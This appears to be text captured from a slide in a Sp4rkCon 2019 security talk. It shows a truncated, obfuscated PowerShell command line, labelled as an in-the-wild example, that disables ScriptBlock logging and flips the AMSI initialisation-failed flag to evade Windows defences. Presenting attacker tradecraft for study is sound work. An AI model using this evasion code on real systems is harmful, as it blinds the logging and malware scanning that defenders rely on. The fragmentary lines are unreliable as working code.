 Sp4rkCon 2019
$itwExampleArr[4].CommandLine
1 of 2
If($PSVErSionTable.PSVErsIOn.MAJOr -gE 3) {
$GPF=[reF].ASsembLY.GEtTYpe('System.Management.Automation.Utils')."GeTFIE`LD"('cachedGroupPolicySettin
gs','N'+'onPublic,Static');
If($GPF) {
$GPC=$GPF.GetVaLue($nuLl);
IF($GPC['ScriptB'+'lockLogging']) {
$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;
$GPC['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0
}
$vaL=[COLLeCTIOns.GeNErIc.DICTiONaRY[sTriNg,System.ObjECt]]::NeW();
$VAl.Add('EnableScriptB'+'lockLogging',0);
$vAl.ADD('EnableScriptBlockInvocationLogging',0);
$GPC['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Pow
} ElSE {
[SCrIPtBlocK]."GEtFIE`ld"('signatures','N'+'onPublic,Static').SE
.GenERIC.HAShSeT[STrinG]))
}
[Ref].ASSemBlY.GeTType('System.Management.Automation.AmsiUtils')|?
ed','NonPublic,Static').SEtVALUe($NulL,$true)};
};
1. Disable ScriptBlock logging